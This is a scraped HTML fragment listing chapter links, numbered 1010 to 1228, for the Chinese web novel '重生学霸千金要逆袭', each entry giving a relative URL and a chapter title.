						                                                                          						  							<li><a href="/167_167025/4852583.html" title="重生学霸千金要逆袭 第1010章 蝼蚁">第1010章 蝼蚁</a></li>
						                                                                          						  						    <li><a href='/167_167025/4852591.html' title='重生学霸千金要逆袭 第1011章 忠诚于你'>第1011章 忠诚于你</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1012章 活下来了' href='/167_167025/4852609.html'>第1012章 活下来了</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1013章 事实证明" href="/167_167025/4852605.html">第1013章 事实证明</a></li>
						                                                                          						  							<li><a href="/167_167025/4852599.html" title="重生学霸千金要逆袭 第1014章 自作聪明">第1014章 自作聪明</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1015章 孺子可教' href='/167_167025/4852681.html'>第1015章 孺子可教</a></li>
						                                                                          						  							<li><a href="/167_167025/4852679.html" title="重生学霸千金要逆袭 第1016章 想象不到的不错">第1016章 想象不到的不错</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1017章 喜感十足" href="/167_167025/4852696.html">第1017章 喜感十足</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1018章 仗势欺人' href='/167_167025/4852682.html'>第1018章 仗势欺人</a></li>
						                                                                          						  						    <li><a href='/167_167025/4852680.html' title='重生学霸千金要逆袭 第1019章 1026带歪'>第1019章 1026带歪</a></li>
						                                                                          						  							<li><a href="/167_167025/4852674.html" title="重生学霸千金要逆袭 第1020章 人情冷暖">第1020章 人情冷暖</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1021章 将军" href="/167_167025/4852676.html">第1021章 将军</a></li>
						                                                                          						  							<li><a href="/167_167025/4852686.html" title="重生学霸千金要逆袭 第1022章 粉身碎骨">第1022章 粉身碎骨</a></li>
						                                                                          						  						    <li><a href='/167_167025/4852672.html' title='重生学霸千金要逆袭 第1023章 引子'>第1023章 引子</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1024章 抹去' href='/167_167025/4852671.html'>第1024章 抹去</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1025章 剧痛" href="/167_167025/4852759.html">第1025章 剧痛</a></li>
						                                                                          						  							<li><a href="/167_167025/4852783.html" title="重生学霸千金要逆袭 第1026章 好心">第1026章 好心</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1027章 熊孩子不熊' href='/167_167025/4852765.html'>第1027章 熊孩子不熊</a></li>
						                                                                          						  							<li><a href="/167_167025/4852767.html" title="重生学霸千金要逆袭 第1028章 偶像">第1028章 偶像</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1029章 送命题" href="/167_167025/4852762.html">第1029章 送命题</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1030章 金钱的魅力' href='/167_167025/4852758.html'>第1030章 金钱的魅力</a></li>
						                                                                          						  						    <li><a href='/167_167025/4852775.html' title='重生学霸千金要逆袭 第1031章 欺负'>第1031章 欺负</a></li>
						                                                                          						  							<li><a href="/167_167025/4852760.html" title="重生学霸千金要逆袭 第1032章 影后能缺这点钱吗">第1032章 影后能缺这点钱吗</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1033章 美哭" href="/167_167025/4852774.html">第1033章 美哭</a></li>
						                                                                          						  							<li><a href="/167_167025/4852784.html" title="重生学霸千金要逆袭 第1034章 排挤">第1034章 排挤</a></li>
						                                                                          						  						    <li><a href='/167_167025/4852846.html' title='重生学霸千金要逆袭 第1035章 没出息'>第1035章 没出息</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1036章 假的' href='/167_167025/4852854.html'>第1036章 假的</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1037章 一步登天" href="/167_167025/4852852.html">第1037章 一步登天</a></li>
						                                                                          						  							<li><a href="/167_167025/4852850.html" title="重生学霸千金要逆袭 第1038章 了不得">第1038章 了不得</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1039章 看好' href='/167_167025/4852847.html'>第1039章 看好</a></li>
						                                                                          						  							<li><a href="/167_167025/4852849.html" title="重生学霸千金要逆袭 第1040章 追星新姿势">第1040章 追星新姿势</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1041章 规则" href="/167_167025/4852860.html">第1041章 规则</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1042章 钱钱钱' href='/167_167025/4852857.html'>第1042章 钱钱钱</a></li>
						                                                                          						  						    <li><a href='/167_167025/4852865.html' title='重生学霸千金要逆袭 第1043章 好好学习天天向上'>第1043章 好好学习天天向上</a></li>
						                                                                          						  							<li><a href="/167_167025/4852933.html" title="重生学霸千金要逆袭 第1044章 败家">第1044章 败家</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1045章 不靠谱" href="/167_167025/4852941.html">第1045章 不靠谱</a></li>
						                                                                          						  							<li><a href="/167_167025/4852939.html" title="重生学霸千金要逆袭 第1046章 不会再输">第1046章 不会再输</a></li>
						                                                                          						  						    <li><a href='/167_167025/4852935.html' title='重生学霸千金要逆袭 第1047章 没法比'>第1047章 没法比</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1048章 被骗' href='/167_167025/4852942.html'>第1048章 被骗</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1049章 蠢蠢欲动" href="/167_167025/4852937.html">第1049章 蠢蠢欲动</a></li>
						                                                                          						  							<li><a href="/167_167025/4852938.html" title="重生学霸千金要逆袭 第1050章 很穷">第1050章 很穷</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1051章 不能要' href='/167_167025/4852945.html'>第1051章 不能要</a></li>
						                                                                          						  							<li><a href="/167_167025/4852951.html" title="重生学霸千金要逆袭 第1052章 乱七八糟">第1052章 乱七八糟</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1053章 迷雾重重" href="/167_167025/4852949.html">第1053章 迷雾重重</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1054章 气势汹汹' href='/167_167025/4853015.html'>第1054章 气势汹汹</a></li>
						                                                                          						  						    <li><a href='/167_167025/4853027.html' title='重生学霸千金要逆袭 第1055章 投资人'>第1055章 投资人</a></li>
						                                                                          						  							<li><a href="/167_167025/4853024.html" title="重生学霸千金要逆袭 第1056章 只差钱了">第1056章 只差钱了</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1057章 打水漂" href="/167_167025/4853028.html">第1057章 打水漂</a></li>
						                                                                          						  							<li><a href="/167_167025/4853023.html" title="重生学霸千金要逆袭 第1058章 顺风顺水">第1058章 顺风顺水</a></li>
						                                                                          						  						    <li><a href='/167_167025/4853046.html' title='重生学霸千金要逆袭 第1059章 我有'>第1059章 我有</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1060章 尴尬' href='/167_167025/4853041.html'>第1060章 尴尬</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1061章 特傻" href="/167_167025/4853035.html">第1061章 特傻</a></li>
						                                                                          						  							<li><a href="/167_167025/4853049.html" title="重生学霸千金要逆袭 第1062章 爽快">第1062章 爽快</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1063章 热泪盈眶' href='/167_167025/4853039.html'>第1063章 热泪盈眶</a></li>
						                                                                          						  							<li><a href="/167_167025/4853085.html" title="重生学霸千金要逆袭 第1064章 祸国妖姬">第1064章 祸国妖姬</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1065章 二次清创" href="/167_167025/4853125.html">第1065章 二次清创</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1066章 偏方' href='/167_167025/4853144.html'>第1066章 偏方</a></li>
						                                                                          						  						    <li><a href='/167_167025/4853124.html' title='重生学霸千金要逆袭 第1067章 见鬼'>第1067章 见鬼</a></li>
						                                                                          						  							<li><a href="/167_167025/4853121.html" title="重生学霸千金要逆袭 第1068章 不平静">第1068章 不平静</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1069章 认了" href="/167_167025/4853130.html">第1069章 认了</a></li>
						                                                                          						  							<li><a href="/167_167025/4853145.html" title="重生学霸千金要逆袭 第1070章 心大">第1070章 心大</a></li>
						                                                                          						  						    <li><a href='/167_167025/4853138.html' title='重生学霸千金要逆袭 第1071章 底线'>第1071章 底线</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1072章 不要脸' href='/167_167025/4853131.html'>第1072章 不要脸</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1073章 惜命" href="/167_167025/4853136.html">第1073章 惜命</a></li>
						                                                                          						  							<li><a href="/167_167025/4853169.html" title="重生学霸千金要逆袭 第1074章 真不行">第1074章 真不行</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1075章 有点惨' href='/167_167025/4853224.html'>第1075章 有点惨</a></li>
						                                                                          						  							<li><a href="/167_167025/4853219.html" title="重生学霸千金要逆袭 第1076章 吩咐">第1076章 吩咐</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1077章 舒坦" href="/167_167025/4853238.html">第1077章 舒坦</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1078章 详谈' href='/167_167025/4853252.html'>第1078章 详谈</a></li>
						                                                                          						  						    <li><a href='/167_167025/4853240.html' title='重生学霸千金要逆袭 第1079章 退让'>第1079章 退让</a></li>
						                                                                          						  							<li><a href="/167_167025/4853228.html" title="重生学霸千金要逆袭 第1080章 权威">第1080章 权威</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1081章 合她心意" href="/167_167025/4853233.html">第1081章 合她心意</a></li>
						                                                                          						  							<li><a href="/167_167025/4853237.html" title="重生学霸千金要逆袭 第1082章 灵光">第1082章 灵光</a></li>
						                                                                          						  						    <li><a href='/167_167025/4853235.html' title='重生学霸千金要逆袭 第1083章 糊涂'>第1083章 糊涂</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1084章 毒瘤' href='/167_167025/4853260.html'>第1084章 毒瘤</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1085章 入魔" href="/167_167025/4853313.html">第1085章 入魔</a></li>
						                                                                          						  							<li><a href="/167_167025/4853321.html" title="重生学霸千金要逆袭 第1086章 冲动">第1086章 冲动</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1087章 生不如死' href='/167_167025/4853336.html'>第1087章 生不如死</a></li>
						                                                                          						  							<li><a href="/167_167025/4853314.html" title="重生学霸千金要逆袭 第1088章 志趣相投">第1088章 志趣相投</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1089章 不平静" href="/167_167025/4853335.html">第1089章 不平静</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1090章 弄死你' href='/167_167025/4853338.html'>第1090章 弄死你</a></li>
						                                                                          						  						    <li><a href='/167_167025/4853324.html' title='重生学霸千金要逆袭 第1091章 奇奇怪怪'>第1091章 奇奇怪怪</a></li>
						                                                                          						  							<li><a href="/167_167025/4853375.html" title="重生学霸千金要逆袭 第1092章 同情">第1092章 同情</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1093章 死循环" href="/167_167025/4853360.html">第1093章 死循环</a></li>
						                                                                          						  							<li><a href="/167_167025/4853363.html" title="重生学霸千金要逆袭 第1094章 眉开眼笑">第1094章 眉开眼笑</a></li>
						                                                                          						  						    <li><a href='/167_167025/4853407.html' title='重生学霸千金要逆袭 第1095章 太快'>第1095章 太快</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1096章 心服口服' href='/167_167025/4853425.html'>第1096章 心服口服</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1097章 七寸" href="/167_167025/4853429.html">第1097章 七寸</a></li>
						                                                                          						  							<li><a href="/167_167025/4853414.html" title="重生学霸千金要逆袭 第1098章 能要你吗">第1098章 能要你吗</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1099章 气派' href='/167_167025/4853428.html'>第1099章 气派</a></li>
						                                                                          						  							<li><a href="/167_167025/4853438.html" title="重生学霸千金要逆袭 第1100章 如她所料">第1100章 如她所料</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1101章 蘑菇" href="/167_167025/4853432.html">第1101章 蘑菇</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1102章 垃圾' href='/167_167025/4853449.html'>第1102章 垃圾</a></li>
						                                                                          						  						    <li><a href='/167_167025/4853463.html' title='重生学霸千金要逆袭 第1103章 穷'>第1103章 穷</a></li>
						                                                                          						  							<li><a href="/167_167025/4853456.html" title="重生学霸千金要逆袭 第1104章 实话实说">第1104章 实话实说</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1105章 内测" href="/167_167025/4853501.html">第1105章 内测</a></li>
						                                                                          						  							<li><a href="/167_167025/4853536.html" title="重生学霸千金要逆袭 第1106章 非同小可">第1106章 非同小可</a></li>
						                                                                          						  						    <li><a href='/167_167025/4853533.html' title='重生学霸千金要逆袭 第1107章 争抢'>第1107章 争抢</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1108章 帮他' href='/167_167025/4853524.html'>第1108章 帮他</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1109章 过气" href="/167_167025/4853516.html">第1109章 过气</a></li>
						                                                                          						  							<li><a href="/167_167025/4853513.html" title="重生学霸千金要逆袭 第1110章 水花">第1110章 水花</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1111章 脚踏两条船' href='/167_167025/4853517.html'>第1111章 脚踏两条船</a></li>
						                                                                          						  							<li><a href="/167_167025/4853541.html" title="重生学霸千金要逆袭 第1112章 紧张">第1112章 紧张</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1113章 包容" href="/167_167025/4853542.html">第1113章 包容</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1114章 高冷' href='/167_167025/4853557.html'>第1114章 高冷</a></li>
						                                                                          						  						    <li><a href='/167_167025/4853602.html' title='重生学霸千金要逆袭 第1115章 炸了'>第1115章 炸了</a></li>
						                                                                          						  							<li><a href="/167_167025/4853606.html" title="重生学霸千金要逆袭 第1116章 受挫">第1116章 受挫</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1117章 结婚" href="/167_167025/4853614.html">第1117章 结婚</a></li>
						                                                                          						  							<li><a href="/167_167025/4853622.html" title="重生学霸千金要逆袭 第1118章 贫穷限制了他们的想象">第1118章 贫穷限制了他们的想象</a></li>
						                                                                          						  						    <li><a href='/167_167025/4853620.html' title='重生学霸千金要逆袭 第1119章 命好'>第1119章 命好</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1120章 狭路相逢' href='/167_167025/4853637.html'>第1120章 狭路相逢</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1121章 祖宗十八代" href="/167_167025/4853630.html">第1121章 祖宗十八代</a></li>
						                                                                          						  							<li><a href="/167_167025/4853639.html" title="重生学霸千金要逆袭 第1122章 敬业">第1122章 敬业</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1123章 心情不美丽' href='/167_167025/4853634.html'>第1123章 心情不美丽</a></li>
						                                                                          						  							<li><a href="/167_167025/4853664.html" title="重生学霸千金要逆袭 第1124章 作威作福">第1124章 作威作福</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1125章 入耳不入心" href="/167_167025/4853701.html">第1125章 入耳不入心</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1126章 恶有恶报' href='/167_167025/4853709.html'>第1126章 恶有恶报</a></li>
						                                                                          						  						    <li><a href='/167_167025/4853702.html' title='重生学霸千金要逆袭 第1127章 第一位'>第1127章 第一位</a></li>
						                                                                          						  							<li><a href="/167_167025/4853710.html" title="重生学霸千金要逆袭 第1128章 虐恋情深">第1128章 虐恋情深</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1129章 长情" href="/167_167025/4853716.html">第1129章 长情</a></li>
						                                                                          						  							<li><a href="/167_167025/4853718.html" title="重生学霸千金要逆袭 第1130章 一头热">第1130章 一头热</a></li>
						                                                                          						  						    <li><a href='/167_167025/4853732.html' title='重生学霸千金要逆袭 第1131章 把持不住'>第1131章 把持不住</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1132章 求之不得' href='/167_167025/4853737.html'>第1132章 求之不得</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1133章 抽干" href="/167_167025/4853729.html">第1133章 抽干</a></li>
						                                                                          						  							<li><a href="/167_167025/4853747.html" title="重生学霸千金要逆袭 第1134章 兔崽子">第1134章 兔崽子</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1135章 承认' href='/167_167025/4853809.html'>第1135章 承认</a></li>
						                                                                          						  							<li><a href="/167_167025/4853808.html" title="重生学霸千金要逆袭 第1136章 善意的提醒">第1136章 善意的提醒</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1137章 来自老干部的问候" href="/167_167025/4853803.html">第1137章 来自老干部的问候</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1138章 兴趣是最好的老师' href='/167_167025/4853797.html'>第1138章 兴趣是最好的老师</a></li>
						                                                                          						  						    <li><a href='/167_167025/4853813.html' title='重生学霸千金要逆袭 第1139章 崩溃'>第1139章 崩溃</a></li>
						                                                                          						  							<li><a href="/167_167025/4853814.html" title="重生学霸千金要逆袭 第1140章 暴涨">第1140章 暴涨</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1141章 凉了？" href="/167_167025/4853831.html">第1141章 凉了？</a></li>
						                                                                          						  							<li><a href="/167_167025/4853828.html" title="重生学霸千金要逆袭 第1142章 信心">第1142章 信心</a></li>
						                                                                          						  						    <li><a href='/167_167025/4853825.html' title='重生学霸千金要逆袭 第1143章 她很坏'>第1143章 她很坏</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1144章 青云直上' href='/167_167025/4853867.html'>第1144章 青云直上</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1145章 落魄" href="/167_167025/4853892.html">第1145章 落魄</a></li>
						                                                                          						  							<li><a href="/167_167025/4853897.html" title="重生学霸千金要逆袭 第1146章 打狗也要看主人">第1146章 打狗也要看主人</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1147章 掉价' href='/167_167025/4853894.html'>第1147章 掉价</a></li>
						                                                                          						  							<li><a href="/167_167025/4853893.html" title="重生学霸千金要逆袭 第1148章 不甘寂寞">第1148章 不甘寂寞</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1149章 不见不散" href="/167_167025/4853900.html">第1149章 不见不散</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1150章 脑袋被门夹了' href='/167_167025/4853923.html'>第1150章 脑袋被门夹了</a></li>
						                                                                          						  						    <li><a href='/167_167025/4853939.html' title='重生学霸千金要逆袭 第1151章 输了'>第1151章 输了</a></li>
						                                                                          						  							<li><a href="/167_167025/4853928.html" title="重生学霸千金要逆袭 第1152章 火花四溅">第1152章 火花四溅</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1153章 赌上性命" href="/167_167025/4853919.html">第1153章 赌上性命</a></li>
						                                                                          						  							<li><a href="/167_167025/4853969.html" title="重生学霸千金要逆袭 第1154章 巧合">第1154章 巧合</a></li>
						                                                                          						  						    <li><a href='/167_167025/4853997.html' title='重生学霸千金要逆袭 第1155章 差别这么大'>第1155章 差别这么大</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1156章 冷漠' href='/167_167025/4853996.html'>第1156章 冷漠</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1157章 能退吗" href="/167_167025/4853995.html">第1157章 能退吗</a></li>
						                                                                          						  							<li><a href="/167_167025/4853991.html" title="重生学霸千金要逆袭 第1158章 解气">第1158章 解气</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1159章 好样的' href='/167_167025/4854000.html'>第1159章 好样的</a></li>
						                                                                          						  							<li><a href="/167_167025/4854016.html" title="重生学霸千金要逆袭 第1160章 心虚">第1160章 心虚</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1161章 呕血三升" href="/167_167025/4854023.html">第1161章 呕血三升</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1162章 自寻死路' href='/167_167025/4854026.html'>第1162章 自寻死路</a></li>
						                                                                          						  						    <li><a href='/167_167025/4854029.html' title='重生学霸千金要逆袭 第1163章 死穴'>第1163章 死穴</a></li>
						                                                                          						  							<li><a href="/167_167025/4854069.html" title="重生学霸千金要逆袭 第1164章 为你好">第1164章 为你好</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1165章 干活" href="/167_167025/4854099.html">第1165章 干活</a></li>
						                                                                          						  							<li><a href="/167_167025/4854094.html" title="重生学霸千金要逆袭 第1166章 逼死">第1166章 逼死</a></li>
						                                                                          						  						    <li><a href='/167_167025/4854090.html' title='重生学霸千金要逆袭 第1167章 葬送'>第1167章 葬送</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1168章 如初一撤' href='/167_167025/4854089.html'>第1168章 如初一撤</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1169章 直不起来" href="/167_167025/4854103.html">第1169章 直不起来</a></li>
						                                                                          						  							<li><a href="/167_167025/4854106.html" title="重生学霸千金要逆袭 第1170章 出位">第1170章 出位</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1171章 罪大恶极' href='/167_167025/4854116.html'>第1171章 罪大恶极</a></li>
						                                                                          						  							<li><a href="/167_167025/4854117.html" title="重生学霸千金要逆袭 第1172章 依依不舍">第1172章 依依不舍</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1173章 欲哭无泪" href="/167_167025/4854139.html">第1173章 欲哭无泪</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1174章 粉身碎骨' href='/167_167025/4854145.html'>第1174章 粉身碎骨</a></li>
						                                                                          						  						    <li><a href='/167_167025/4854190.html' title='重生学霸千金要逆袭 第1175章 幽怨'>第1175章 幽怨</a></li>
						                                                                          						  							<li><a href="/167_167025/4854191.html" title="重生学霸千金要逆袭 第1176章 慈父心肠">第1176章 慈父心肠</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1177章 歧视" href="/167_167025/4854188.html">第1177章 歧视</a></li>
						                                                                          						  							<li><a href="/167_167025/4854197.html" title="重生学霸千金要逆袭 第1178章 一个玩笑">第1178章 一个玩笑</a></li>
						                                                                          						  						    <li><a href='/167_167025/4854205.html' title='重生学霸千金要逆袭 第1179章 绝望'>第1179章 绝望</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1180章 花未眠' href='/167_167025/4854211.html'>第1180章 花未眠</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1181章 黑透" href="/167_167025/4854213.html">第1181章 黑透</a></li>
						                                                                          						  							<li><a href="/167_167025/4854218.html" title="重生学霸千金要逆袭 第1182章 人精">第1182章 人精</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1183章 打抱不平' href='/167_167025/4854226.html'>第1183章 打抱不平</a></li>
						                                                                          						  							<li><a href="/167_167025/4854233.html" title="重生学霸千金要逆袭 第1184章 天花乱坠">第1184章 天花乱坠</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1185章 插队" href="/167_167025/4854293.html">第1185章 插队</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1186章 无奈' href='/167_167025/4854292.html'>第1186章 无奈</a></li>
						                                                                          						  						    <li><a href='/167_167025/4854289.html' title='重生学霸千金要逆袭 第1187章 糟心'>第1187章 糟心</a></li>
						                                                                          						  							<li><a href="/167_167025/4854294.html" title="重生学霸千金要逆袭 第1188章 一统江湖">第1188章 一统江湖</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1189章 自欺欺人" href="/167_167025/4854310.html">第1189章 自欺欺人</a></li>
						                                                                          						  							<li><a href="/167_167025/4854300.html" title="重生学霸千金要逆袭 第1190章 霸榜">第1190章 霸榜</a></li>
						                                                                          						  						    <li><a href='/167_167025/4854303.html' title='重生学霸千金要逆袭 第1191章 里程碑'>第1191章 里程碑</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1192章 观战' href='/167_167025/4854312.html'>第1192章 观战</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1193章 小激动" href="/167_167025/4854319.html">第1193章 小激动</a></li>
						                                                                          						  							<li><a href="/167_167025/4854343.html" title="重生学霸千金要逆袭 第1194章 戏精">第1194章 戏精</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1195章 《恋上我》' href='/167_167025/4854386.html'>第1195章 《恋上我》</a></li>
						                                                                          						  							<li><a href="/167_167025/4854397.html" title="重生学霸千金要逆袭 第1196章 小事">第1196章 小事</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1197章 孺子可教" href="/167_167025/4854392.html">第1197章 孺子可教</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1198章 罪大恶极' href='/167_167025/4854399.html'>第1198章 罪大恶极</a></li>
						                                                                          						  						    <li><a href='/167_167025/4854387.html' title='重生学霸千金要逆袭 第1199章 毛骨悚然'>第1199章 毛骨悚然</a></li>
						                                                                          						  							<li><a href="/167_167025/4854401.html" title="重生学霸千金要逆袭 第1200章 又不会死">第1200章 又不会死</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1201章 半途而废" href="/167_167025/4854408.html">第1201章 半途而废</a></li>
						                                                                          						  							<li><a href="/167_167025/4854403.html" title="重生学霸千金要逆袭 第1202章 生疑">第1202章 生疑</a></li>
						                                                                          						  						    <li><a href='/167_167025/4854413.html' title='重生学霸千金要逆袭 第1203章 一命'>第1203章 一命</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1204章 幸运' href='/167_167025/4854442.html'>第1204章 幸运</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1205章 偏偏" href="/167_167025/4854484.html">第1205章 偏偏</a></li>
						                                                                          						  							<li><a href="/167_167025/4854485.html" title="重生学霸千金要逆袭 第1206章 拖累">第1206章 拖累</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1207章 能者居之' href='/167_167025/4854490.html'>第1207章 能者居之</a></li>
						                                                                          						  							<li><a href="/167_167025/4854498.html" title="重生学霸千金要逆袭 第1208章 靠颜值吃饭">第1208章 靠颜值吃饭</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1209章 还是靠才华" href="/167_167025/4854491.html">第1209章 还是靠才华</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1210章 护短' href='/167_167025/4854492.html'>第1210章 护短</a></li>
						                                                                          						  						    <li><a href='/167_167025/4854493.html' title='重生学霸千金要逆袭 第1211章 配合演出'>第1211章 配合演出</a></li>
						                                                                          						  							<li><a href="/167_167025/4854499.html" title="重生学霸千金要逆袭 第1212章 自作多情">第1212章 自作多情</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1213章 不对味" href="/167_167025/4854510.html">第1213章 不对味</a></li>
						                                                                          						  							<li><a href="/167_167025/4854564.html" title="重生学霸千金要逆袭 第1214章 自信">第1214章 自信</a></li>
						                                                                          						  						    <li><a href='/167_167025/4854597.html' title='重生学霸千金要逆袭 第1215章 生路'>第1215章 生路</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1216章 找到' href='/167_167025/4854584.html'>第1216章 找到</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1217章 它就转" href="/167_167025/4854592.html">第1217章 它就转</a></li>
						                                                                          						  							<li><a href="/167_167025/4854591.html" title="重生学霸千金要逆袭 第1218章 魂不守舍">第1218章 魂不守舍</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1219章 收回去' href='/167_167025/4854583.html'>第1219章 收回去</a></li>
						                                                                          						  							<li><a href="/167_167025/4854611.html" title="重生学霸千金要逆袭 第1220章 嘲讽">第1220章 嘲讽</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1221章 不一般" href="/167_167025/4854593.html">第1221章 不一般</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1222章 一类人' href='/167_167025/4854586.html'>第1222章 一类人</a></li>
						                                                                          						  						    <li><a href='/167_167025/4854609.html' title='重生学霸千金要逆袭 第1223章 跟他姓'>第1223章 跟他姓</a></li>
						                                                                          						  							<li><a href="/167_167025/4854650.html" title="重生学霸千金要逆袭 第1224章 洞穿">第1224章 洞穿</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1225章 不义" href="/167_167025/4854684.html">第1225章 不义</a></li>
						                                                                          						  							<li><a href="/167_167025/4854699.html" title="重生学霸千金要逆袭 第1226章 过火">第1226章 过火</a></li>
						                                                                          						  						    <li><a href='/167_167025/4854705.html' title='重生学霸千金要逆袭 第1227章 出头'>第1227章 出头</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1228章 洗脑' href='/167_167025/4854708.html'>第1228章 洗脑</a></li>
